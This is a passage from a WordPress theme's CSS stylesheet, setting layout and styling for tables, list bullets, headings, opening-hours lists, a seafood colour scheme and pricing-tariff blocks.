  text-decoration: underline dotted;
}
.comment-text .tags-short,
.text-page .tags-short {
  border-top: 1px solid var(--gray);
  margin-top: 16px;
  padding-top: 16px;
}
.comment-text img.left,
.text-page img.left {
  margin: 9px 30px 15px 0;
  float: left;
}
@media (max-width: 991px) {
  .comment-text img.size-full,
  .text-page img.size-full {
    max-width: 100% !important;
    height: auto !important;
  }
}
.comment-text table:not(#wp-calendar):not(.variations),
.text-page table:not(#wp-calendar):not(.variations) {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0px;
}
.comment-text table:not(#wp-calendar):not(.variations) th,
.text-page table:not(#wp-calendar):not(.variations) th,
.comment-text table:not(#wp-calendar):not(.variations) td,
.text-page table:not(#wp-calendar):not(.variations) td {
  padding: 20px 32px;
  font-size: 16px;
}
.comment-text table:not(#wp-calendar):not(.variations) thead tr:first-child th:first-child,
.text-page table:not(#wp-calendar):not(.variations) thead tr:first-child th:first-child {
  -webkit-border-top-left-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topleft: 0px;
  -moz-background-clip: padding;
  border-top-left-radius: 0px;
}
.comment-text table:not(#wp-calendar):not(.variations) thead tr:first-child th:last-child,
.text-page table:not(#wp-calendar):not(.variations) thead tr:first-child th:last-child {
  -webkit-border-top-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 0px;
  -moz-background-clip: padding;
  border-top-right-radius: 0px;
}
.comment-text table:not(#wp-calendar):not(.variations) thead th,
.text-page table:not(#wp-calendar):not(.variations) thead th {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  text-transform: none;
}
.comment-text table:not(#wp-calendar):not(.variations) thead th h1,
.text-page table:not(#wp-calendar):not(.variations) thead th h1,
.comment-text table:not(#wp-calendar):not(.variations) thead th h2,
.text-page table:not(#wp-calendar):not(.variations) thead th h2,
.comment-text table:not(#wp-calendar):not(.variations) thead th h3,
.text-page table:not(#wp-calendar):not(.variations) thead th h3,
.comment-text table:not(#wp-calendar):not(.variations) thead th h4,
.text-page table:not(#wp-calendar):not(.variations) thead th h4,
.comment-text table:not(#wp-calendar):not(.variations) thead th h5,
.text-page table:not(#wp-calendar):not(.variations) thead th h5,
.comment-text table:not(#wp-calendar):not(.variations) thead th h6,
.text-page table:not(#wp-calendar):not(.variations) thead th h6 {
  text-transform: none;
}
.comment-text table:not(#wp-calendar):not(.variations) thead th a,
.text-page table:not(#wp-calendar):not(.variations) thead th a {
  color: #fff;
  color: var(--white);
}
.comment-text table:not(#wp-calendar):not(.variations) thead + tbody:first-child tr:first-child td,
.text-page table:not(#wp-calendar):not(.variations) thead + tbody:first-child tr:first-child td,
.comment-text table:not(#wp-calendar):not(.variations) thead + tbody:first-child tr:first-child th,
.text-page table:not(#wp-calendar):not(.variations) thead + tbody:first-child tr:first-child th {
  border-top: 0;
}
.comment-text table:not(#wp-calendar):not(.variations) tbody th,
.text-page table:not(#wp-calendar):not(.variations) tbody th,
.comment-text table:not(#wp-calendar):not(.variations) tbody td,
.text-page table:not(#wp-calendar):not(.variations) tbody td {
  border-top: 0;
  border-left: 0;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-text table:not(#wp-calendar):not(.variations) tbody th:first-child,
.text-page table:not(#wp-calendar):not(.variations) tbody th:first-child,
.comment-text table:not(#wp-calendar):not(.variations) tbody td:first-child,
.text-page table:not(#wp-calendar):not(.variations) tbody td:first-child {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-text table:not(#wp-calendar):not(.variations) tbody th,
.text-page table:not(#wp-calendar):not(.variations) tbody th {
  font-weight: bold;
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.comment-text table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child td,
.text-page table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child td,
.comment-text table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child th,
.text-page table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child th {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-text table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child > th,
.text-page table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child > th {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
  border-right: none;
  border-top: none;
  border-bottom: none;
  font-size: 18px;
}
.comment-text table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child th:first-child,
.text-page table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child th:first-child {
  -webkit-border-top-left-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topleft: 0px;
  -moz-background-clip: padding;
  border-top-left-radius: 0px;
}
.comment-text table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child th:last-child,
.text-page table:not(#wp-calendar):not(.variations) tbody:first-child tr:first-child th:last-child {
  -webkit-border-top-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 0px;
  -moz-background-clip: padding;
  border-top-right-radius: 0px;
}
.comment-text table:not(#wp-calendar):not(.variations) tbody tr:nth-child(even) td,
.text-page table:not(#wp-calendar):not(.variations) tbody tr:nth-child(even) td {
  background: transparent;
}
.comment-text table:not(#wp-calendar):not(.variations) td,
.text-page table:not(#wp-calendar):not(.variations) td {
  border: 1px solid var(--white);
}
@media (max-width: 768px) {
  .comment-text table:not(#wp-calendar):not(.variations) thead th,
  .text-page table:not(#wp-calendar):not(.variations) thead th {
    font-size: 14px;
  }
  .comment-text table:not(#wp-calendar):not(.variations) th,
  .text-page table:not(#wp-calendar):not(.variations) th,
  .comment-text table:not(#wp-calendar):not(.variations) td,
  .text-page table:not(#wp-calendar):not(.variations) td {
    font-size: 12px;
    padding: 10px 12px;
  }
}
@media (max-width: 479px) {
  .comment-text table:not(#wp-calendar):not(.variations) th,
  .text-page table:not(#wp-calendar):not(.variations) th,
  .comment-text table:not(#wp-calendar):not(.variations) td,
  .text-page table:not(#wp-calendar):not(.variations) td {
    font-size: 12px;
    padding: 5px 7px;
  }
}
.comment-text .social-big,
.text-page .social-big {
  margin-bottom: 30px;
  margin-left: 0px;
}
.line-height-2 {
  line-height: 2em;
}
.text-md {
  font-size: 16px;
}
@media (max-width: 768px) {
  .text-md {
    font-size: 14px;
  }
}
.text-lg {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-size: 24px;
  font-weight: 900;
  line-height: 1.5em;
}
@media (max-width: 768px) {
  .text-lg {
    font-size: 18px;
  }
}
p + ul {
  margin-top: -10px !important;
}
ul.ul-arrow,
ul.arrow,
ul.disc,
ul.check,
ul.check-invert {
  list-style: none;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 30px;
}
@media (min-width: 480px) {
  ul.ul-arrow.two-col,
  ul.arrow.two-col,
  ul.disc.two-col,
  ul.check.two-col,
  ul.check-invert.two-col {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media (max-width: 479px) {
  ul.ul-arrow.two-col,
  ul.arrow.two-col,
  ul.disc.two-col,
  ul.check.two-col,
  ul.check-invert.two-col {
    text-align: left !important;
    display: inline-block;
    margin: 0 auto;
  }
}
ul.ul-arrow.strong li,
ul.arrow.strong li,
ul.disc.strong li,
ul.check.strong li,
ul.check-invert.strong li {
  margin-bottom: 10px;
}
ul.ul-arrow li,
ul.arrow li,
ul.disc li,
ul.check li,
ul.check-invert li {
  margin-bottom: 14px;
  text-align: left;
}
ul.ul-arrow li:before,
ul.arrow li:before,
ul.disc li:before,
ul.check li:before,
ul.check-invert li:before {
  content: "\f00c";
  display: block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 100;
  position: absolute;
  margin: 0px 0 0 -46px;
}
ul.ul-arrow.check-invert,
ul.arrow.check-invert,
ul.disc.check-invert,
ul.check.check-invert,
ul.check-invert.check-invert,
ul.ul-arrow.check,
ul.arrow.check,
ul.disc.check,
ul.check.check,
ul.check-invert.check {
  padding-left: 45px;
  margin-left: 20px;
  display: inline-block;
}
@media (max-width: 768px) {
  ul.ul-arrow.check-invert,
  ul.arrow.check-invert,
  ul.disc.check-invert,
  ul.check.check-invert,
  ul.check-invert.check-invert,
  ul.ul-arrow.check,
  ul.arrow.check,
  ul.disc.check,
  ul.check.check,
  ul.check-invert.check {
    margin-top: 0;
  }
}
ul.ul-arrow.check-invert li,
ul.arrow.check-invert li,
ul.disc.check-invert li,
ul.check.check-invert li,
ul.check-invert.check-invert li,
ul.ul-arrow.check li,
ul.arrow.check li,
ul.disc.check li,
ul.check.check li,
ul.check-invert.check li {
  font-size: 14px;
}
@media (max-width: 768px) {
  ul.ul-arrow.check-invert li,
  ul.arrow.check-invert li,
  ul.disc.check-invert li,
  ul.check.check-invert li,
  ul.check-invert.check-invert li,
  ul.ul-arrow.check li,
  ul.arrow.check li,
  ul.disc.check li,
  ul.check.check li,
  ul.check-invert.check li {
    font-size: 14px;
    margin-bottom: 15px;
  }
}
ul.ul-arrow.check-invert li:before,
ul.arrow.check-invert li:before,
ul.disc.check-invert li:before,
ul.check.check-invert li:before,
ul.check-invert.check-invert li:before,
ul.ul-arrow.check li:before,
ul.arrow.check li:before,
ul.disc.check li:before,
ul.check.check li:before,
ul.check-invert.check li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f00c";
  font-size: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  margin-left: -28px;
  margin-top: 7px;
}
ul.ul-arrow.check-invert li,
ul.arrow.check-invert li,
ul.disc.check-invert li,
ul.check.check-invert li,
ul.check-invert.check-invert li {
  margin-bottom: 30px;
}
ul.ul-arrow.check-invert li:before,
ul.arrow.check-invert li:before,
ul.disc.check-invert li:before,
ul.check.check-invert li:before,
ul.check-invert.check-invert li:before {
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
  padding: 10px;
  font-size: 16px;
  margin-top: -4px;
  margin-left: -60px;
}
ul.ul-arrow li:before,
ul.arrow li:before,
ul.disc li:before,
ul.check li:before,
ul.check-invert li:before {
  color: #9C2330;
  color: var(--main);
}
ul.ul-arrow.ul-arrow li:before,
ul.arrow.ul-arrow li:before,
ul.disc.ul-arrow li:before,
ul.check.ul-arrow li:before,
ul.check-invert.ul-arrow li:before,
ul.ul-arrow.arrow li:before,
ul.arrow.arrow li:before,
ul.disc.arrow li:before,
ul.check.arrow li:before,
ul.check-invert.arrow li:before {
  content: "\f105";
  display: block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 100;
  position: absolute;
  margin: 5px 0 0 -16px;
}
ul.ul-arrow.disc li:before,
ul.arrow.disc li:before,
ul.disc.disc li:before,
ul.check.disc li:before,
ul.check-invert.disc li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "•";
  font-size: 24px;
  margin: 1px 0 0 -18px;
}
ul.multicol {
  padding-left: 0;
  list-style: none;
}
ul.multicol li {
  width: 49%;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 18px;
}
@media (max-width: 991px) {
  ul.multicol li {
    width: 49%;
  }
}
@media (max-width: 768px) {
  ul.multicol li {
    width: 100%;
    display: block;
  }
}
ul.multicol li:before {
  content: "•";
  font-size: 16px;
  margin: 0px 10px 0 0px;
  color: #9C2330;
  color: var(--main);
}
.ul-yes {
  display: inline;
  font-weight: 100;
  color: #9C2330;
  color: var(--main);
  margin-right: 10px;
}
.ul-no {
  display: inline;
  font-weight: 100;
  font-size: 14px !important;
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=25);
  -webkit-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
  margin-right: 10px;
}
ol {
  padding-left: 30px;
}
ol li {
  padding-left: 10px;
}
.heading {
  position: relative;
  display: block;
  margin: 64px 0 16px;
}
.heading h1,
.heading h2,
.heading h3,
.heading h4,
.heading h5,
.heading h6 {
  z-index: 3;
  position: relative;
  margin: 0;
}
.heading h1 {
  line-height: 1.3em;
}
.heading h2 {
  line-height: 1.2em;
}
.heading h3 {
  line-height: 1.3em;
}
.heading h4 {
  line-height: 1.3em;
}
.heading h5 {
  line-height: 1.5em;
}
.heading a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.heading.header-with-bg .subheader {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 230px;
  color: #fff !important;
  color: var(--white) !important;
  font-weight: 900;
  font-family: 'Roboto', serif;
  font-family: var(--font-subheaders), serif;
  font-weight: 400;
  z-index: 0;
}
@media (max-width: 991px) {
  .heading.header-with-bg .subheader {
    font-size: 100px;
  }
}
.bg-color-black .heading.header-with-bg .subheader {
  zoom: 1;
  filter: alpha(opacity=2);
  -webkit-opacity: 0.02;
  -moz-opacity: 0.02;
  opacity: 0.02;
}
.bg-color-theme_color .heading.header-with-bg .subheader {
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
}
.bg-color-white .heading.header-with-bg .subheader {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.heading.header-subheader-inline.heading-tag-h2 span {
  font-size: 30px;
}
.heading.header-subheader-inline.heading-tag-h5 span {
  font-size: 16px;
}
@media (min-width: 992px) {
  .heading.header-subheader.align-left {
    background-position: 0 100%;
  }
}
.heading.header-subheader .subheader {
  margin-bottom: -4px;
  font-weight: 900;
  font-family: 'Roboto', serif;
  font-family: var(--font-subheaders), serif;
  font-weight: 400;
  font-size: 36px;
  text-transform: lowercase;
}
.heading.header-subheader.heading-tag-h1 .subheader {
  font-size: 60px;
}
.heading.align-center {
  text-align: center;
}
.heading.align-center .header {
  text-align: center;
}
.heading.align-right {
  text-align: right;
}
.heading.align-right .header {
  text-align: right;
}
.heading.shadow .header {
  text-shadow: 10px 20px 0px rgba(0, 0, 0, 0.25);
}
@media (max-width: 768px) {
  .heading.heading-icon {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
}
.heading .heading-icon {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .heading .heading-icon {
    display: none;
  }
}
.heading .heading-icon-wrap,
.heading .heading-icon-fa-wrap {
  display: inline-block;
  padding: 10px;
  margin: 0 50px 0 0;
  text-align: center;
  line-height: 90px;
  width: 110px;
  height: 110px;
  position: absolute;
}
.heading .heading-icon-wrap.heading-icon-fa-wrap,
.heading .heading-icon-fa-wrap.heading-icon-fa-wrap {
  font-size: 80px;
  line-height: 70px;
  width: 70px;
  height: 70px;
  padding: 0;
  margin: -5px 30px 0 0;
  vertical-align: middle;
}
@media (max-width: 768px) {
  .heading .heading-icon-wrap.heading-icon-fa-wrap,
  .heading .heading-icon-fa-wrap.heading-icon-fa-wrap {
    margin: 10px 20px 10px 0;
  }
}
@media (max-width: 479px) {
  .heading .heading-icon-wrap.heading-icon-fa-wrap,
  .heading .heading-icon-fa-wrap.heading-icon-fa-wrap {
    margin: 0px 20px 15px 20px;
    text-align: center;
  }
}
.heading .heading-icon-wrap.heading-icon-fa-wrap.bg-white-shadow,
.heading .heading-icon-fa-wrap.heading-icon-fa-wrap.bg-white-shadow {
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.heading .heading-icon-wrap.heading-icon-fa-wrap.bg-main-circle,
.heading .heading-icon-fa-wrap.heading-icon-fa-wrap.bg-main-circle {
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.heading .heading-icon-wrap.icon-main-circle,
.heading .heading-icon-fa-wrap.icon-main-circle {
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.heading .heading-icon-wrap img,
.heading .heading-icon-fa-wrap img {
  margin: 0;
}
@media (max-width: 991px) {
  .heading .heading-icon-wrap,
  .heading .heading-icon-fa-wrap {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.heading .heading-icon-wrap + .heading-content,
.heading .heading-icon-fa-wrap + .heading-content {
  padding-left: 100px;
}
.heading .heading-content {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
}
.heading .heading-content > * {
  text-align: left !important;
}
@media (max-width: 768px) {
  .heading .heading-content > * {
    text-align: center !important;
  }
}
.heading.text-bg {
  position: relative;
  padding: 35px 0;
}
.heading.text-bg .header-text {
  zoom: 1;
  filter: alpha(opacity=3);
  -webkit-opacity: 0.03;
  -moz-opacity: 0.03;
  opacity: 0.03;
  z-index: 1;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 150px;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding-bottom: 60px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .heading.text-bg .header-text {
    font-size: 70px;
  }
}
@media (max-width: 768px) {
  .heading.text-bg .header-text {
    display: none;
  }
}
.heading.heading-large h1,
.heading.heading-large h2 {
  font-size: 120px;
  line-height: 1.0em;
}
@media (max-width: 1199px) {
  .heading.heading-large h1,
  .heading.heading-large h2 {
    font-size: 80px !important;
  }
}
@media (max-width: 991px) {
  .heading.heading-large h1,
  .heading.heading-large h2 {
    font-size: 64px !important;
  }
}
@media (max-width: 479px) {
  .heading.heading-large h1,
  .heading.heading-large h2 {
    font-size: 40px !important;
  }
}
.heading.heading-large h3 {
  font-size: 100px;
  line-height: 1.0em;
}
.heading.heading-large h4 {
  font-size: 80px;
  line-height: 1.0em;
}
@media (max-width: 991px) {
  .heading.heading-large h4 {
    font-size: 48px;
  }
}
.heading.header-price .subheader,
.heading.header-price .header {
  display: inline-block;
}
.heading.header-price .subheader {
  font-size: 30px;
  text-decoration: line-through;
  margin-right: 20px;
}
.heading.transform-header-up {
  text-transform: uppercase;
}
.heading.transform-default {
  text-transform: none;
}
.heading.color-main .header {
  color: #9C2330;
  color: var(--main);
}
.heading.color-main .heading-icon-fa-wrap:before {
  color: #9C2330;
  color: var(--main);
}
.heading.color-second .header {
  color: #BDA881;
  color: var(--second);
}
.heading.color-second .heading-icon-fa-wrap:before {
  color: #BDA881;
  color: var(--second);
}
.heading.color-white .header {
  color: #fff;
  color: var(--white);
}
.heading.color-white .heading-icon-fa-wrap:before {
  color: #fff;
  color: var(--white);
}
.heading.color-black .header {
  color: #191716;
  color: var(--black);
}
.heading.color-black .heading-icon-fa-wrap:before {
  color: #191716;
  color: var(--black);
}
.heading.color-gray .header {
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.heading:not(.has-subheader).subcolor-main span {
  color: #9C2330;
  color: var(--main);
}
.heading:not(.has-subheader).subcolor-second span {
  color: #BDA881;
  color: var(--second);
}
.heading:not(.has-subheader).subcolor-white span {
  color: #fff;
  color: var(--white);
}
.heading:not(.has-subheader).subcolor-white span:before {
  border-color: #fff;
  border-color: var(--white);
}
.heading:not(.has-subheader).subcolor-black span {
  color: #191716;
  color: var(--black);
}
.heading:not(.has-subheader).subcolor-gray span {
  color: #fff;
  color: var(--white);
  zoom: 1;
  filter: alpha(opacity=2);
  -webkit-opacity: 0.02;
  -moz-opacity: 0.02;
  opacity: 0.02;
}
.heading.subcolor-main .subheader {
  color: #9C2330;
  color: var(--main);
}
.heading.subcolor-second .subheader {
  color: #BDA881;
  color: var(--second);
}
.heading.subcolor-white .subheader {
  color: #fff;
  color: var(--white);
}
.heading.subcolor-white .subheader:before {
  border-color: #fff;
  border-color: var(--white);
}
.heading.subcolor-black .subheader {
  color: #191716;
  color: var(--black);
}
.heading.subcolor-gray .subheader {
  color: #fff;
  color: var(--white);
  zoom: 1;
  filter: alpha(opacity=2);
  -webkit-opacity: 0.02;
  -moz-opacity: 0.02;
  opacity: 0.02;
}
/*
    6.Theme Sections
*/
.displaced-top {
  z-index: 10;
  position: relative;
  overflow: visible !important;
}
.ltx-hours {
  list-style: none;
  padding: 0;
  max-width: 360px;
  display: inline-block;
  width: 100%;
}
.ltx-hours li {
  text-align: left;
  padding-bottom: 15px;
}
.ltx-hours li > strong {
  position: relative;
}
.ltx-hours li > strong:first-child:after {
  content: "";
  width: 120px;
  border-bottom: 1px solid #000;
  display: inline-block;
  position: absolute;
  left: 110px;
  zoom: 1;
  filter: alpha(opacity=10);
  -webkit-opacity: 0.1;
  -moz-opacity: 0.1;
  opacity: 0.1;
  bottom: 6px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-hours li > strong:first-child:after {
    width: 50px;
  }
}
.ltx-hours li strong + strong {
  float: right;
  color: #9C2330;
  color: var(--main);
}
.ltx-stamp {
  position: absolute;
  top: 50px;
  left: 150px;
}
@media (max-width: 768px) {
  .ltx-stamp {
    top: 25px;
    left: 45px;
    max-width: 100px;
  }
}
.ltx-stamp-2 {
  position: absolute;
  top: 0px;
  left: 50px;
}
@media (max-width: 768px) {
  .ltx-stamp-2 {
    top: 25px;
    left: 45px;
    max-width: 100px;
  }
}
.ltx-col-countup {
  z-index: 2;
}
@media (max-width: 991px) {
  .ltx-col-countup .vc_column-inner {
    margin-top: 0 !important;
  }
}
@media (min-width: 1200px) {
  .ltx-quality {
    margin-left: 100px;
    padding-right: 15px;
  }
  .ltx-quality .ltx-block-icon.ltx-icon-top {
    margin-left: -40px !important;
    margin-right: 80px;
  }
  .ltx-quality .ltx-block-icon.ltx-icon-top .header {
    margin-top: 0;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-quality {
    margin-left: 60px;
    padding-right: 15px;
  }
  .ltx-quality .ltx-block-icon.ltx-icon-top {
    margin-left: -40px !important;
    margin-right: 0px;
  }
  .ltx-quality .ltx-block-icon.ltx-icon-top .header {
    margin-top: 0;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .ltx-quality {
    margin-left: 60px;
    padding-right: 15px;
  }
  .ltx-quality .ltx-block-icon.ltx-icon-top .header {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .ltx-quality .ltx-block-icon.ltx-icon-top {
    display: -webkit-box !important;
    display: -moz-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.ltx-floating-header {
  background: url("assets/images/bg-waves.png");
  background-position: 0% 10% !important;
  background-color: #9C2330;
  background-color: var(--main);
  position: absolute;
  right: 0;
  bottom: 0;
  margin: 0;
  text-align: center;
  padding: 66px 55px 74px;
}
.ltx-floating-header .header {
  font-size: 18px;
}
.ltx-floating-header .subheader {
  font-size: 48px !important;
  font-family: 'Roboto', serif !important;
  font-family: var(--font-headers), serif !important;
  font-weight: 900 !important;
}
.ltx-floating-header.ltx-floating-header-left {
  right: auto;
  left: 0;
}
.ltx-testimonials-overflow .vc_column-inner {
  margin-bottom: -120px !important;
}
@media (max-width: 1199px) {
  .ltx-testimonials-overflow .vc_column-inner {
    margin-bottom: 0px !important;
  }
}
@media (min-width: 1200px) {
  .ltx-sign-block {
    padding-left: 26px;
  }
}
@media (max-width: 1599px) {
  .ltx-sign-block {
    padding-left: 26px;
    padding-right: 26px;
  }
}
@media (min-width: 992px) {
  .ltx-block-icon.ltx-icon-top.ltx-icons-meat {
    margin-left: -30px !important;
  }
}
.ltx-block-icon.ltx-icon-top.ltx-icons-meat .ltx-icon {
  margin-bottom: 10px !important;
}
@media (max-width: 991px) {
  .ltx-block-icon.ltx-icon-top.ltx-icons-meat {
    margin-top: -20px !important;
    display: -webkit-box !important;
    display: -moz-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .ltx-block-icon.ltx-icon-top.ltx-icons-meat li {
    margin-top: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-top.ltx-icons-meat {
    margin-left: 60px;
    padding-right: 15px;
  }
  .ltx-block-icon.ltx-icon-top.ltx-icons-meat h6 {
    font-size: 14px !important;
  }
}
.ltx-banners-grid .vc_inner .vc_column-inner > .wpb_wrapper {
  padding: 50px 60px;
}
@media (min-width: 1900px) {
  .ltx-banners-grid .vc_row,
  .ltx-banners-grid .wpb_column:not(.bg-color-theme_color) > .vc_column-inner {
    background-size: 100% !important;
    -webkit-transition: background 0.25s ease-out;
    -moz-transition: background 0.25s ease-out;
    -o-transition: background 0.25s ease-out;
    transition: background 0.25s ease-out;
  }
  .ltx-banners-grid .vc_row:hover,
  .ltx-banners-grid .wpb_column:not(.bg-color-theme_color) > .vc_column-inner:hover {
    background-size: 110% !important;
  }
}
.ltx-mouse-move .vc_column-inner {
  background-size: 100% !important;
  -webkit-transition: background 0.25s ease-out;
  -moz-transition: background 0.25s ease-out;
  -o-transition: background 0.25s ease-out;
  transition: background 0.25s ease-out;
}
@media (max-width: 1900px) {
  .ltx-mouse-move .vc_column-inner {
    background-size: 130% !important;
  }
}
@media (max-width: 1599px) {
  .ltx-mouse-move .vc_column-inner {
    background-size: cover !important;
  }
}
.ltx-color-scheme-seafood .ltx-go-top .go-top-icon-v2 {
  color: #fff;
  color: var(--white);
}
.ltx-color-scheme-seafood .ltx-go-top:hover .go-top-icon-v2 {
  color: #9C2330;
  color: var(--main);
}
.ltx-color-scheme-seafood .mc4wp-form .input-group .input-group-append button {
  border-color: #191716;
  border-color: var(--black);
  color: #191716;
  color: var(--black);
}
.ltx-color-scheme-seafood .mc4wp-form .input-group .input-group-append button span {
  background-color: #191716;
  background-color: var(--black);
}
.ltx-color-scheme-seafood .mc4wp-form .input-group .input-group-append button:hover {
  color: #fff;
  color: var(--white);
  border-color: #191716;
  border-color: var(--black);
}
.ltx-parallax-img {
  text-align: center;
}
.ltx-parallax-img img {
  margin: 0 auto;
}
@media (min-width: 992px) {
  .ltx-parallax-img img {
    max-width: 760px !important;
  }
}
/*
	7. Tariffs Block
*/
.tariffs-block {
  padding: 60px 0 100px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  color: #191716;
  color: var(--black);
}
.tariffs-block h2 {
  margin-bottom: 30px !important;
}
@media (max-width: 991px) {
  .tariffs-block {
    padding: 16px 0 50px;
    background-image: none !important;
  }
  .tariffs-block h2 {
    color: #191716;
    color: var(--black);
  }
}
.tariff-item {
  background-color: #fff;
  background-color: var(--white);
  text-align: center;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  position: relative;
  padding-bottom: 85px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #191716;
  color: var(--black);
}
@media (min-width: 1200px) {
  .tariff-item:hover {
    margin-top: -10px;
  }
}
.tariff-item .ltx-header-wrapper {
  position: relative;
  padding: 60px 0 0;
}
.tariff-item .ltx-header-wrapper > * {
  position: relative;
}
.tariff-item.hasIconText .ltx-header-wrapper:before {
  display: none;
}
.tariff-item.vip {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.tariff-item.vip .label-vip {
  position: absolute;
  right: 0;
  top: 12px;
  z-index: 1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 14px;
  color: #fff;
  color: var(--white);
}
.tariff-item.vip .price {
  color: #BDA881;
  color: var(--second);
}
.tariff-item.vip:after {
  position: absolute;
  top: 15px;
  right: 15px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f005";
  color: #fff;
  color: var(--white);
  background-color: #BDA881;
  background-color: var(--second);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
